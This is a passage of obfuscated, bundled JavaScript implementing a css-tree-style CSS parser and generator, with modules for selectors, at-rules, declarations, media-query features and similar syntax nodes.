D=null,Y=null;if(this[ga(0x79b)]===P['wN'])Q[ga(0xcab)](this,R),Y=this[ga(0xb0c)](P['wN']);else{if(this[ga(0x79b)]===P['Vy']&&this[ga(0xa37)](this[ga(0x776)],W))switch(D='-1',w[ga(0xcab)](this,0x1,N),this[ga(0xcb3)]-this[ga(0x776)]){case 0x2:this[ga(0x895)](),Y=x[ga(0xcab)](this);break;case 0x3:w[ga(0xcab)](this,0x2,W),this[ga(0x895)](),this[ga(0x355)](),Q[ga(0xcab)](this,L),Y='-'+this[ga(0xb0c)](P['wN']);break;default:w[ga(0xcab)](this,0x2,W),U[ga(0xcab)](this,0x3,L),this[ga(0x895)](),Y=this[ga(0x48f)](Z+0x2);}else{if(this[ga(0x79b)]===P['Vy']||this[ga(0x855)](k)&&this[ga(0x756)](0x1)===P['Vy']){let E=0x0;switch(D='1',this[ga(0x855)](k)&&(E=0x1,this[ga(0x895)]()),w[ga(0xcab)](this,0x0,N),this[ga(0xcb3)]-this[ga(0x776)]){case 0x1:this[ga(0x895)](),Y=x[ga(0xcab)](this);break;case 0x2:w[ga(0xcab)](this,0x1,W),this[ga(0x895)](),this[ga(0x355)](),Q[ga(0xcab)](this,L),Y='-'+this[ga(0xb0c)](P['wN']);break;default:w[ga(0xcab)](this,0x1,W),U[ga(0xcab)](this,0x2,L),this[ga(0x895)](),Y=this[ga(0x48f)](Z+E+0x1);}}else{if(this[ga(0x79b)]===P['fg']){const I=this[ga(0xec5)](this[ga(0x776)]),z=I===k||I===W;let J=this[ga(0x776)]+z;for(;J<this[ga(0xcb3)]&&(0x0,P['yp'])(this[ga(0xec5)](J));J++);J===this[ga(0x776)]+z&&this[ga(0x728)](ga(0x8f9),this[ga(0x776)]+z),w[ga(0xcab)](this,J-this[ga(0x776)],N),D=this[ga(0xe79)](Z,J),J+0x1===this[ga(0xcb3)]?(this[ga(0x895)](),Y=x[ga(0xcab)](this)):(w[ga(0xcab)](this,J-this[ga(0x776)]+0x1,W),J+0x2===this[ga(0xcb3)]?(this[ga(0x895)](),this[ga(0x355)](),Q[ga(0xcab)](this,L),Y='-'+this[ga(0xb0c)](P['wN'])):(U[ga(0xcab)](this,J-this[ga(0x776)]+0x2,L),this[ga(0x895)](),Y=this[ga(0x48f)](J+0x1)));}else this[ga(0x728)]();}}}return null!==D&&D[ga(0xec5)](0x0)===k&&(D=D[ga(0x77d)](0x1)),null!==Y&&Y[ga(0xec5)](0x0)===k&&(Y=Y[ga(0x77d)](0x1)),{'type':ga(0xd13),'loc':this[ga(0x1ab)](Z,this[ga(0x776)]),'a':D,'b':Y};}function S(Z){const gQ=gU;if(Z['a']){const D=('+1'===Z['a']||'1'===Z['a']?'n':'-1'===Z['a']&&'-n')||Z['a']+'n';if(Z['b']){const Y='-'===Z['b'][0x0]||'+'===Z['b'][0x0]?Z['b']:'+'+Z['b'];this[gQ(0x6ff)](D+Y);}else this[gQ(0x6ff)](D);}else this[gQ(0x6ff)](Z['b']);}},0xdc2:(V,C,T)=>{'use strict';const gx=a2j;T['r'](C),T['d'](C,{'generate':()=>U,'name':()=>W,'parse':()=>R,'structure':()=>L,'walkContext':()=>N});var P=T(0x11ac);function k(){const gw=a2j;return this[gw(0x3cc)](this[gw(0xdbd)],!0x0);}function g(){const gm=a2j;for(let Q,w=0x1;Q=this[gm(0x756)](w);w++){if(Q===P['Q0'])return!0x0;if(Q===P['X6']||Q===P['zu'])return!0x1;}return!0x1;}const W=gx(0xbd5),N=gx(0x8e5),L={'name':String,'prelude':[gx(0x7f5),gx(0x3cc),null],'block':[gx(0xc40),null]};function R(Q=!0x1){const gy=gx,w=this[gy(0x776)];let m,x,y=null,X=null;switch(this[gy(0x28a)](P['zu']),m=this[gy(0x48f)](w+0x1),x=m[gy(0xf38)](),this[gy(0x355)](),!0x1===this[gy(0x1bb)]&&this[gy(0x79b)]!==P['X6']&&this[gy(0x79b)]!==P['Qq']&&(y=this[gy(0xf8f)]?this[gy(0x4e0)](this[gy(0x7f5)][gy(0xdc9)](this,m,Q),k):k[gy(0xcab)](this,this[gy(0x522)]),this[gy(0x355)]()),this[gy(0x79b)]){case P['Qq']:this[gy(0x895)]();break;case P['X6']:X=hasOwnProperty[gy(0xcab)](this[gy(0x8e5)],x)&&gy(0x416)==typeof this[gy(0x8e5)][x][gy(0x76c)]?this[gy(0x8e5)][x][gy(0x76c)][gy(0xcab)](this,Q):this[gy(0xc40)](g[gy(0xcab)](this));}return{'type':gy(0xbd5),'loc':this[gy(0x1ab)](w,this[gy(0x776)]),'name':m,'prelude':y,'block':X};}function U(Q){const gX=gx;this[gX(0x8ed)](P['zu'],'@'+Q[gX(0xdd4)]),null!==Q[gX(0x1bd)]&&this[gX(0x3dc)](Q[gX(0x1bd)]),Q[gX(0x76c)]?this[gX(0x3dc)](Q[gX(0x76c)]):this[gX(0x8ed)](P['Qq'],';');}},0x1a05:(V,c,C)=>{'use strict';const gF=a2j;C['r'](c),C['d'](c,{'generate':()=>N,'name':()=>P,'parse':()=>W,'structure':()=>g,'walkContext':()=>k});var T=C(0x11ac);const P=gF(0x7f5),k=gF(0x952),g={'children':[[]]};function W(L){const gs=gF;let R=null;return null!==L&&(L=L[gs(0xf38)]()),this[gs(0x355)](),R=hasOwnProperty[gs(0xcab)](this[gs(0x8e5)],L)&&gs(0x416)==typeof this[gs(0x8e5)][L][gs(0x1bd)]?this[gs(0x8e5)][L][gs(0x1bd)][gs(0xcab)](this):this[gs(0xb6d)](this[gs(0xe47)][gs(0x7f5)]),this[gs(0x355)](),!0x0!==this[gs(0x1bb)]&&this[gs(0x79b)]!==T['X6']&&this[gs(0x79b)]!==T['Qq']&&this[gs(0x728)](gs(0x452)),{'type':gs(0x7f5),'loc':this[gs(0xa4e)](R),'children':R};}function N(L){const gS=gF;this[gS(0x424)](L);}},0x578:(V,C,T)=>{'use strict';const ge=a2j;T['r'](C),T['d'](C,{'generate':()=>F,'name':()=>x,'parse':()=>X,'structure':()=>y});var P=T(0x11ac);const k=0x24,W=0x2a,N=0x3d,L=0x5e,R=0x7c,U=0x7e;function Q(){const gZ=a2j;this[gZ(0x1bb)]&&this[gZ(0x728)](gZ(0xfb7));const S=this[gZ(0x776)];let Z=!0x1;return this[gZ(0x855)](W)?(Z=!0x0,this[gZ(0x895)]()):this[gZ(0x855)](R)||this[gZ(0x28a)](P['Vy']),this[gZ(0x855)](R)?this[gZ(0xec5)](this[gZ(0x776)]+0x1)!==N?(this[gZ(0x895)](),this[gZ(0x28a)](P['Vy'])):Z&&this[gZ(0x728)](gZ(0x2e7),this[gZ(0xcb3)]):Z&&this[gZ(0x728)](gZ(0xe1b)),{'type':gZ(0xe02),'loc':this[gZ(0x1ab)](S,this[gZ(0x776)]),'name':this[gZ(0x48f)](S)};}function w(){const gD=a2j,S=this[gD(0x776)],Z=this[gD(0xec5)](S);return Z!==N&&Z!==U&&Z!==L&&Z!==k&&Z!==W&&Z!==R&&this[gD(0x728)](gD(0x6d0)),this[gD(0x895)](),Z!==N&&(this[gD(0x855)](N)||this[gD(0x728)](gD(0x345)),this[gD(0x895)]()),this[gD(0x48f)](S);}const x=ge(0x1023),y={'name':ge(0xe02),'matcher':[String,null],'value':[ge(0x359),ge(0xe02),null],'flags':[String,null]};function X(){const gY=ge,S=this[gY(0x776)];let Z,D=null,Y=null,E=null;return this[gY(0x28a)](P['hk']),this[gY(0x355)](),Z=Q[gY(0xcab)](this),this[gY(0x355)](),this[gY(0x79b)]!==P['Oh']&&(this[gY(0x79b)]!==P['Vy']&&(D=w[gY(0xcab)](this),this[gY(0x355)](),Y=this[gY(0x79b)]===P['Qf']?this[gY(0x359)]():this[gY(0xe02)](),this[gY(0x355)]()),this[gY(0x79b)]===P['Vy']&&(E=this[gY(0xb0c)](P['Vy']),this[gY(0x355)]())),this[gY(0x28a)](P['Oh']),{'type':gY(0x1023),'loc':this[gY(0x1ab)](S,this[gY(0x776)]),'name':Z,'matcher':D,'value':Y,'flags':E};}function F(S){const gu=ge;this[gu(0x8ed)](P['_i'],'['),this[gu(0x3dc)](S[gu(0xdd4)]),null!==S[gu(0x15a)]&&(this[gu(0x6ff)](S[gu(0x15a)]),this[gu(0x3dc)](S[gu(0x82d)])),null!==S[gu(0x4f6)]&&this[gu(0x8ed)](P['Vy'],S[gu(0x4f6)]),this[gu(0x8ed)](P['_i'],']');}},0x39c:(V,C,T)=>{'use strict';const gB=a2j;T['r'](C),T['d'](C,{'generate':()=>m,'name':()=>R,'parse':()=>w,'structure':()=>Q,'walkContext':()=>U});var P=T(0x11ac);const k=0x26;function g(){const gE=a2j;return this[gE(0x3cc)](null,!0x0);}function W(){const gI=a2j;return this[gI(0x4e0)](this[gI(0x9f4)],g);}function N(){const gz=a2j;return this[gz(0x3cc)](this[gz(0xf5e)],!0x0);}function L(){const gJ=a2j;if(this[gJ(0x79b)]===P['Qq'])return N[gJ(0xcab)](this,this[gJ(0x522)]);const x=this[gJ(0x4e0)](this[gJ(0xb7d)],N);return this[gJ(0x79b)]===P['Qq']&&this[gJ(0x895)](),x;}const R=gB(0xc40),U=gB(0x76c),Q={'children':[[gB(0xbd5),gB(0x9f4),gB(0xb7d)]]};function w(x){const gH=gB,y=x?L:W,X=this[gH(0x776)];let F=this[gH(0xf5f)]();this[gH(0x28a)](P['X6']);S:for(;!this[gH(0x1bb)];)switch(this[gH(0x79b)]){case P['Q0']:break S;case P['M$']:case P['Mw']:this[gH(0x895)]();break;case P['zu']:F[gH(0x731)](this[gH(0x4e0)](this[gH(0xbd5)][gH(0xdc9)](this,x),g));break;default:x&&this[gH(0x855)](k)?F[gH(0x731)](W[gH(0xcab)](this)):F[gH(0x731)](y[gH(0xcab)](this));}return this[gH(0x1bb)]||this[gH(0x28a)](P['Q0']),{'type':gH(0xc40),'loc':this[gH(0x1ab)](X,this[gH(0x776)]),'children':F};}function m(x){const gd=gB;this[gd(0x8ed)](P['X6'],'{'),this[gd(0x424)](x,y=>{const gq=gd;gq(0xb7d)===y[gq(0x801)]&&this[gq(0x8ed)](P['Qq'],';');}),this[gd(0x8ed)](P['Q0'],'}');}},0x23c0:(l,V,c)=>{'use strict';const gp=a2j;c['r'](V),c['d'](V,{'generate':()=>g,'name':()=>T,'parse':()=>k,'structure':()=>P});var C=c(0x11ac);const T=gp(0x8bb),P={'children':[[]]};function k(W,N){const gf=gp,L=this[gf(0x776)];let R=null;return this[gf(0x28a)](C['hk']),R=W[gf(0xcab)](this,N),this[gf(0x1bb)]||this[gf(0x28a)](C['Oh']),{'type':gf(0x8bb),'loc':this[gf(0x1ab)](L,this[gf(0x776)]),'children':R};}function g(W){const gv=gp;this[gv(0x8ed)](C['_i'],'['),this[gv(0x424)](W),this[gv(0x8ed)](C['_i'],']');}},0x2305:(l,V,c)=>{'use strict';const gh=a2j;c['r'](V),c['d'](V,{'generate':()=>g,'name':()=>T,'parse':()=>k,'structure':()=>P});var C=c(0x11ac);const T=gh(0x448),P=[];function k(){const gA=gh,W=this[gA(0x776)];return this[gA(0x28a)](C['zG']),{'type':gA(0x448),'loc':this[gA(0x1ab)](W,this[gA(0x776)])};}function g(){const gM=gh;this[gM(0x8ed)](C['zG'],gM(0x106d));}},0x631:(l,V,c)=>{'use strict';const gG=a2j;c['r'](V),c['d'](V,{'generate':()=>g,'name':()=>T,'parse':()=>k,'structure':()=>P});var C=c(0x11ac);const T=gG(0x207),P=[];function k(){const gO=gG,W=this[gO(0x776)];return this[gO(0x28a)](C['lh']),{'type':gO(0x207),'loc':this[gO(0x1ab)](W,this[gO(0x776)])};}function g(){const gb=gG;this[gb(0x8ed)](C['lh'],gb(0xba7));}},0x41c:(V,c,C)=>{'use strict';const W0=a2j;C['r'](c),C['d'](c,{'generate':()=>N,'name':()=>k,'parse':()=>W,'structure':()=>g});var T=C(0x11ac);const P=0x2e,k=W0(0xf97),g={'name':String};function W(){const W1=W0;return this[W1(0x3b9)](P),{'type':W1(0xf97),'loc':this[W1(0x1ab)](this[W1(0x776)]-0x1,this[W1(0xcb3)]),'name':this[W1(0xb0c)](T['Vy'])};}function N(L){const W2=W0;this[W2(0x8ed)](T['_i'],'.'),this[W2(0x8ed)](T['Vy'],L[W2(0xdd4)]);}},0x92b:(V,C,T)=>{'use strict';const W3=a2j;T['r'](C),T['d'](C,{'generate':()=>Q,'name':()=>L,'parse':()=>U,'structure':()=>R});var P=T(0x11ac);const k=0x2b,g=0x2f,W=0x3e,N=0x7e,L=W3(0xa77),R={'name':String};function U(){const W4=W3,w=this[W4(0x776)];let m;switch(this[W4(0x79b)]){case P['M$']:m='\x20';break;case P['_i']:switch(this[W4(0xec5)](this[W4(0x776)])){case W:case k:case N:this[W4(0x895)]();break;case g:this[W4(0x895)](),this[W4(0x358)](W4(0x192)),this[W4(0x3b9)](g);break;default:this[W4(0x728)](W4(0x264));}m=this[W4(0x48f)](w);}return{'type':W4(0xa77),'loc':this[W4(0x1ab)](w,this[W4(0x776)]),'name':m};}function Q(w){const W5=W3;this[W5(0x6ff)](w[W5(0xdd4)]);}},0x1334:(V,C,T)=>{'use strict';const W6=a2j;T['r'](C),T['d'](C,{'generate':()=>R,'name':()=>W,'parse':()=>L,'structure':()=>N});var P=T(0x11ac);const k=0x2a,g=0x2f,W=W6(0x8be),N={'value':String};function L(){const W7=W6,U=this[W7(0x776)];let Q=this[W7(0xcb3)];return this[W7(0x28a)](P['Mw']),Q-U+0x2>=0x2&&this[W7(0xec5)](Q-0x2)===k&&this[W7(0xec5)](Q-0x1)===g&&(Q-=0x2),{'type':W7(0x8be),'loc':this[W7(0x1ab)](U,this[W7(0x776)]),'value':this[W7(0xe79)](U+0x2,Q)};}function R(U){const W8=W6;this[W8(0x8ed)](P['Mw'],'/*'+U[W8(0x82d)]+'*/');}},0xcbc:(V,C,T)=>{'use strict';const W9=a2j;T['r'](C),T['d'](C,{'generate':()=>U,'name':()=>g,'parse':()=>R,'structure':()=>W});var P=T(0x11ac);const k=new Set([P['Qx'],P['no'],P['LT']]),g=W9(0xe7f),W={'kind':String,'children':[[W9(0xe02),W9(0x3be),W9(0x9d6),W9(0x60e),W9(0x782)]]};function N(Q){const Wo=W9;return this[Wo(0x39d)](0x1)===P['Vy']&&k[Wo(0x91c)](this[Wo(0x39d)](0x2))?this[Wo(0x3be)](Q):this[Wo(0x60e)](Q);}const L={'media':N,'container':N,'supports'(){const Wj=W9;return this[Wj(0x782)]();}};function R(Q=W9(0xfb9)){const Wr=W9,w=this[Wr(0xf5f)]();y:for(;!this[Wr(0x1bb)];)switch(this[Wr(0x79b)]){case P['Mw']:case P['M$']:this[Wr(0x895)]();continue;case P['Vy']:w[Wr(0x731)](this[Wr(0xe02)]());break;case P['AJ']:{let m=this[Wr(0x4e0)](()=>L[Q][Wr(0xcab)](this,Q),()=>null);m||(m=this[Wr(0x4e0)](()=>{const WK=Wr;this[WK(0x28a)](P['AJ']);const x=this[WK(0xe7f)](Q);return this[WK(0x28a)](P['no']),x;},()=>this[Wr(0xded)](Q))),w[Wr(0x731)](m);break;}case P['zt']:{let x=this[Wr(0x4e0)](()=>this[Wr(0x9d6)](Q),()=>null);x||(x=this[Wr(0xded)](Q)),w[Wr(0x731)](x);break;}default:break y;}return w[Wr(0xcec)]&&this[Wr(0x728)](Wr(0xe9f)),{'type':Wr(0xe7f),'loc':this[Wr(0xa4e)](w),'kind':Q,'children':w};}function U(Q){const Wl=W9;Q[Wl(0x424)][Wl(0x11e)](w=>{const WV=Wl;WV(0xe7f)===w[WV(0x801)]?(this[WV(0x8ed)](P['AJ'],'('),this[WV(0x3dc)](w),this[WV(0x8ed)](P['no'],')')):this[WV(0x3dc)](w);});}},0x23d:(V,C,T)=>{'use strict';const WT=a2j;T['r'](C),T['d'](C,{'generate':()=>I,'name':()=>Z,'parse':()=>E,'structure':()=>Y,'walkContext':()=>D});var P=T(0xc8c),k=T(0x11ac);const W=0x21,N=0x23,L=0x24,R=0x26,U=0x2a,Q=0x2b,x=0x2f;function X(){const Wc=a2j;return this[Wc(0x3cc)](this[Wc(0x721)],!0x0);}function F(){const WC=a2j;return this[WC(0x3cc)](this[WC(0x721)],!0x1);}function S(){const Wn=a2j,B=this[Wn(0x522)],H=this[Wn(0xb4e)]();return Wn(0x3cc)!==H[Wn(0x801)]&&!0x1===this[Wn(0x1bb)]&&this[Wn(0x79b)]!==k['Qq']&&!0x1===this[Wn(0x855)](W)&&!0x1===this[Wn(0xc0e)](B)&&this[Wn(0x728)](),H;}const Z=WT(0xb7d),D=WT(0xd09),Y={'important':[Boolean,String],'property':String,'value':[WT(0xb4e),WT(0x3cc)]};function E(){const WP=WT,B=this[WP(0x776)],H=this[WP(0x522)],q=z[WP(0xcab)](this),A=(0x0,P['vs'])(q),M=A?this[WP(0x74b)]:this[WP(0xa16)],G=A?F:X;let O,o0=!0x1;this[WP(0x355)](),this[WP(0x28a)](k['Qx']);const o1=this[WP(0x522)];if(A||this[WP(0x355)](),O=M?this[WP(0x4e0)](S,G):G[WP(0xcab)](this,this[WP(0x522)]),A&&WP(0xb4e)===O[WP(0x801)]&&O[WP(0x424)][WP(0xcec)]){for(let o2=o1-this[WP(0x522)];o2<=0x0;o2++)if(this[WP(0x756)](o2)===k['M$']){O[WP(0x424)][WP(0x925)]({'type':WP(0xdf4),'loc':null,'value':'\x20'});break;}}return this[WP(0x855)](W)&&(o0=J[WP(0xcab)](this),this[WP(0x355)]()),!0x1===this[WP(0x1bb)]&&this[WP(0x79b)]!==k['Qq']&&!0x1===this[WP(0xc0e)](H)&&this[WP(0x728)](),{'type':WP(0xb7d),'loc':this[WP(0x1ab)](B,this[WP(0x776)]),'important':o0,'property':q,'value':O};}function I(B){const Wt=WT;this[Wt(0x8ed)](k['Vy'],B[Wt(0xb04)]),this[Wt(0x8ed)](k['Qx'],':'),this[Wt(0x3dc)](B[Wt(0x82d)]),B[Wt(0x960)]&&(this[Wt(0x8ed)](k['_i'],'!'),this[Wt(0x8ed)](k['Vy'],!0x0===B[Wt(0x960)]?Wt(0x960):B[Wt(0x960)]));}function z(){const Wk=WT,B=this[Wk(0x776)];if(this[Wk(0x79b)]===k['_i'])switch(this[Wk(0xec5)](this[Wk(0x776)])){case U:case L:case Q:case N:case R:this[Wk(0x895)]();break;case x:this[Wk(0x895)](),this[Wk(0x855)](x)&&this[Wk(0x895)]();}return this[Wk(0x79b)]===k['Vw']?this[Wk(0x28a)](k['Vw']):this[Wk(0x28a)](k['Vy']),this[Wk(0x48f)](B);}function J(){const Wg=WT;this[Wg(0x28a)](k['_i']),this[Wg(0x355)]();const B=this[Wg(0xb0c)](k['Vy']);return Wg(0x960)===B||B;}},0x201:(V,C,T)=>{'use strict';const WN=a2j;T['r'](C),T['d'](C,{'generate':()=>R,'name':()=>W,'parse':()=>L,'structure':()=>N});var P=T(0x11ac);const k=0x26;function g(){const WW=a2j;return this[WW(0x3cc)](this[WW(0xf5e)],!0x0);}const W=WN(0x840),N={'children':[[WN(0xb7d),WN(0xbd5),WN(0x9f4)]]};function L(){const Wi=WN,U=this[Wi(0xf5f)]();for(;!this[Wi(0x1bb)];)switch(this[Wi(0x79b)]){case P['M$']:case P['Mw']:case P['Qq']:this[Wi(0x895)]();break;case P['zu']:U[Wi(0x731)](this[Wi(0x4e0)](this[Wi(0xbd5)][Wi(0xdc9)](this,!0x0),g));break;default:this[Wi(0x855)](k)?U[Wi(0x731)](this[Wi(0x4e0)](this[Wi(0x9f4)],g)):U[Wi(0x731)](this[Wi(0x4e0)](this[Wi(0xb7d)],g));}return{'type':Wi(0x840),'loc':this[Wi(0xa4e)](U),'children':U};}function R(U){const WL=WN;this[WL(0x424)](U,Q=>{const WR=WL;WR(0xb7d)===Q[WR(0x801)]&&this[WR(0x8ed)](P['Qq'],';');});}},0x1fa5:(l,V,c)=>{'use strict';const WU=a2j;c['r'](V),c['d'](V,{'generate':()=>g,'name':()=>T,'parse':()=>k,'structure':()=>P});var C=c(0x11ac);const T=WU(0x6f8),P={'value':String,'unit':String};function k(){const Wa=WU,W=this[Wa(0x776)],N=this[Wa(0xdff)](C['fg']);return{'type':Wa(0x6f8),'loc':this[Wa(0x1ab)](W,this[Wa(0x776)]),'value':N,'unit':this[Wa(0xe79)](W+N[Wa(0x82a)],this[Wa(0x776)])};}function g(W){const WQ=WU;this[WQ(0x8ed)](C['fg'],W[WQ(0x82d)]+W[WQ(0xf8a)]);}},0xe8b:(V,c,C)=>{'use strict';const Ww=a2j;C['r'](c),C['d'](c,{'generate':()=>N,'name':()=>k,'parse':()=>W,'structure':()=>g});var T=C(0x11ac);const P=0x2f,k=Ww(0x3be),g={'kind':String,'name':String,'value':[Ww(0xe02),Ww(0xedc),Ww(0x6f8),Ww(0xc33),Ww(0xd2a),null]};function W(L){const Wm=Ww,R=this[Wm(0x776)];let U,Q=null;if(this[Wm(0x28a)](T['AJ']),this[Wm(0x355)](),U=this[Wm(0xb0c)](T['Vy']),this[Wm(0x355)](),this[Wm(0x79b)]!==T['no']){switch(this[Wm(0x28a)](T['Qx']),this[Wm(0x355)](),this[Wm(0x79b)]){case T['wN']:Q=this[Wm(0xad0)](0x1)===T['_i']?this[Wm(0xc33)]():this[Wm(0xedc)]();break;case T['fg']:Q=this[Wm(0x6f8)]();break;case T['Vy']:Q=this[Wm(0xe02)]();break;case T['zt']:Q=this[Wm(0x4e0)](()=>{const Wx=Wm,w=this[Wx(0xd2a)](this[Wx(0xb6d)],this[Wx(0xe47)][Wx(0xb4e)]);return this[Wx(0x355)](),this[Wx(0x855)](P)&&this[Wx(0x728)](),w;},()=>this[Wm(0xc33)]());break;default:this[Wm(0x728)](Wm(0x943));}this[Wm(0x355)]();}return this[Wm(0x1bb)]||this[Wm(0x28a)](T['no']),{'type':Wm(0x3be),'loc':this[Wm(0x1ab)](R,this[Wm(0x776)]),'kind':L,'name':U,'value':Q};}function N(L){const Wy=Ww;this[Wy(0x8ed)](T['AJ'],'('),this[Wy(0x8ed)](T['Vy'],L[Wy(0xdd4)]),null!==L[Wy(0x82d)]&&(this[Wy(0x8ed)](T['Qx'],':'),this[Wy(0x3dc)](L[Wy(0x82d)])),this[Wy(0x8ed)](T['no'],')');}},0x753:(V,c,C)=>{'use strict';const WX=a2j;C['r'](c),C['d'](c,{'generate':()=>N,'name':()=>P,'parse':()=>W,'structure':()=>k});var T=C(0x11ac);const P=WX(0x9d6),k={'kind':String,'feature':String,'value':[WX(0xb7d),WX(0x7c4)]};function g(L,R){const WF=WX,U=(this[WF(0xee5)][L]||{})[R];return WF(0x416)!=typeof U&&this[WF(0x728)](WF(0xd95)+R+'()'),U;}function W(L=WX(0xbf9)){const Ws=WX,R=this[Ws(0x776)],U=this[Ws(0xe56)](),Q=g[Ws(0xcab)](this,L,U[Ws(0xf38)]());this[Ws(0x355)]();const w=this[Ws(0x4e0)](()=>{const WS=Ws,m=this[WS(0x522)],x=Q[WS(0xcab)](this);return!0x1===this[WS(0x1bb)]&&!0x1===this[WS(0xc0e)](m)&&this[WS(0x728)](),x;},()=>this[Ws(0x3cc)](null,!0x1));return this[Ws(0x1bb)]||this[Ws(0x28a)](T['no']),{'type':Ws(0x9d6),'loc':this[Ws(0x1ab)](R,this[Ws(0x776)]),'kind':L,'feature':U,'value':w};}function N(L){const WZ=WX;this[WZ(0x8ed)](T['zt'],L[WZ(0xe3c)]+'('),this[WZ(0x3dc)](L[WZ(0x82d)]),this[WZ(0x8ed)](T['no'],')');}},0x752:(V,C,T)=>{'use strict';const WD=a2j;T['r'](C),T['d'](C,{'generate':()=>m,'name':()=>L,'parse':()=>w,'structure':()=>R});var P=T(0x11ac);const k=0x2f,g=0x3c,W=0x3d,N=0x3e,L=WD(0x60e),R={'kind':String,'left':[WD(0xe02),WD(0xedc),WD(0x6f8),WD(0xc33),WD(0xd2a)],'leftComparison':String,'middle':[WD(0xe02),WD(0xedc),WD(0x6f8),WD(0xc33),WD(0xd2a)],'rightComparison':[String,null],'right':[WD(0xe02),WD(0xedc),WD(0x6f8),WD(0xc33),WD(0xd2a),null]};function U(){const We=WD;switch(this[We(0x355)](),this[We(0x79b)]){case P['wN']:return this[We(0x855)](k,this[We(0x470)](0x1))?this[We(0xc33)]():this[We(0xedc)]();case P['fg']:return this[We(0x6f8)]();case P['Vy']:return this[We(0xe02)]();case P['zt']:return this[We(0x4e0)](()=>{const WY=We,x=this[WY(0xd2a)](this[WY(0xb6d)],this[WY(0xe47)][WY(0xb4e)]);return this[WY(0x355)](),this[WY(0x855)](k)&&this[WY(0x728)](),x;},()=>this[We(0xc33)]());default:this[We(0x728)](We(0x943));}}function Q(x){const Wu=WD;if(this[Wu(0x355)](),this[Wu(0x855)](g)||this[Wu(0x855)](N)){const y=this[Wu(0x4c6)][this[Wu(0x776)]];return this[Wu(0x895)](),this[Wu(0x855)](W)?(this[Wu(0x895)](),y+'='):y;}if(this[Wu(0x855)](W))return'=';this[Wu(0x728)](Wu(0x981)+(x?Wu(0x2f9):'')+Wu(0x79d));}function w(x=WD(0xbf9)){const WE=WD,y=this[WE(0x776)];this[WE(0x355)](),this[WE(0x28a)](P['AJ']);const X=U[WE(0xcab)](this),F=Q[WE(0xcab)](this,WE(0xe02)===X[WE(0x801)]),S=U[WE(0xcab)](this);let Z=null,D=null;return this[WE(0xad0)](0x0)!==P['no']&&(Z=Q[WE(0xcab)](this),D=U[WE(0xcab)](this)),this[WE(0x355)](),this[WE(0x28a)](P['no']),{'type':WE(0x60e),'loc':this[WE(0x1ab)](y,this[WE(0x776)]),'kind':x,'left':X,'leftComparison':F,'middle':S,'rightComparison':Z,'right':D};}function m(x){const WI=WD;this[WI(0x8ed)](P['AJ'],'('),this[WI(0x3dc)](x[WI(0x116)]),this[WI(0x6ff)](x[WI(0x408)]),this[WI(0x3dc)](x[WI(0xa55)]),x[WI(0x4f2)]&&(this[WI(0x6ff)](x[WI(0x313)]),this[WI(0x3dc)](x[WI(0x4f2)])),this[WI(0x8ed)](P['no'],')');}},0x621:(V,c,C)=>{'use strict';const Wz=a2j;C['r'](c),C['d'](c,{'generate':()=>N,'name':()=>P,'parse':()=>W,'structure':()=>g,'walkContext':()=>k});var T=C(0x11ac);const P=Wz(0xd2a),k=Wz(0x416),g={'name':String,'children':[[]]};function W(L,R){const WJ=Wz,U=this[WJ(0x776)],Q=this[WJ(0xe56)](),w=Q[WJ(0xf38)]();let m;return m=R[WJ(0x917)](w)?R[w][WJ(0xcab)](this,R):L[WJ(0xcab)](this,R),this[WJ(0x1bb)]||this[WJ(0x28a)](T['no']),{'type':WJ(0xd2a),'loc':this[WJ(0x1ab)](U,this[WJ(0x776)]),'name':Q,'children':m};}function N(L){const WB=Wz;this[WB(0x8ed)](T['zt'],L[WB(0xdd4)]+'('),this[WB(0x424)](L),this[WB(0x8ed)](T['no'],')');}},0x142:(l,V,c)=>{'use strict';const WH=a2j;c['r'](V),c['d'](V,{'generate':()=>g,'name':()=>T,'parse':()=>k,'structure':()=>P});var C=c(0x11ac);const T=WH(0xded),P={'kind':String,'function':[String,null],'children':[[]]};function k(W){const Wd=WH,N=this[Wd(0x776)];let L=null;this[Wd(0x79b)]===C['zt']?L=this[Wd(0xe56)]():this[Wd(0x28a)](C['AJ']);const R=this[Wd(0x4e0)](()=>{const Wq=Wd,U=this[Wq(0x522)],Q=this[Wq(0xb6d)](this[Wq(0xe47)][Wq(0xb4e)]);return!0x1===this[Wq(0x1bb)]&&!0x1===this[Wq(0xc0e)](U)&&this[Wq(0x728)](),Q;},()=>this[Wd(0x15c)](this[Wd(0x3cc)](null,!0x1)));return this[Wd(0x1bb)]||this[Wd(0x28a)](C['no']),{'type':Wd(0xded),'loc':this[Wd(0x1ab)](N,this[Wd(0x776)]),'kind':W,'function':L,'children':R};}function g(W){const Wp=WH;W[Wp(0x416)]?this[Wp(0x8ed)](C['zt'],W[Wp(0x416)]+'('):this[Wp(0x8ed)](C['AJ'],'('),this[Wp(0x424)](W),this[Wp(0x8ed)](C['no'],')');}},0x2011:(V,c,C)=>{'use strict';const Wf=a2j;C['r'](c),C['d'](c,{'generate':()=>N,'name':()=>k,'parse':()=>W,'structure':()=>g,'xxx':()=>P});var T=C(0x11ac);const P=Wf(0xeae),k=Wf(0x1e0),g={'value':String};function W(){const Wv=Wf,L=this[Wv(0x776)];return this[Wv(0x28a)](T['Vw']),{'type':Wv(0x1e0),'loc':this[Wv(0x1ab)](L,this[Wv(0x776)]),'value':this[Wv(0x48f)](L+0x1)};}function N(L){const Wh=Wf;this[Wh(0x8ed)](T['Vw'],'#'+L[Wh(0x82d)]);}},0x1ee1:(l,V,c)=>{'use strict';const WA=a2j;c['r'](V),c['d'](V,{'generate':()=>g,'name':()=>T,'parse':()=>k,'structure':()=>P});var C=c(0x11ac);const T=WA(0xf13),P={'name':String};function k(){const WM=WA,W=this[WM(0x776)];return this[WM(0x28a)](C['Vw']),{'type':WM(0xf13),'loc':this[WM(0x1ab)](W,this[WM(0x776)]),'name':this[WM(0x48f)](W+0x1)};}function g(W){const WG=WA;this[WG(0x8ed)](C['_i'],'#'+W[WG(0xdd4)]);}},0x218a:(l,V,c)=>{'use strict';const WO=a2j;c['r'](V),c['d'](V,{'generate':()=>g,'name':()=>T,'parse':()=>k,'structure':()=>P});var C=c(0x11ac);const T=WO(0xe02),P={'name':String};function k(){const Wb=WO;return{'type':Wb(0xe02),'loc':this[Wb(0x1ab)](this[Wb(0x776)],this[Wb(0xcb3)]),'name':this[Wb(0xb0c)](C['Vy'])};}function g(W){const N0=WO;this[N0(0x8ed)](C['Vy'],W[N0(0xdd4)]);}},0x1454:(V,c,C)=>{'use strict';const N1=a2j;C['r'](c),C['d'](c,{'generate':()=>N,'name':()=>k,'parse':()=>W,'structure':()=>g});var 